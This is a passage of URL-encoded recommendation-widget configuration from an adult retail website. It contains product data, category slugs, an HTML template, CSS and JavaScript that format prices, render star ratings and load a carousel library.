value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,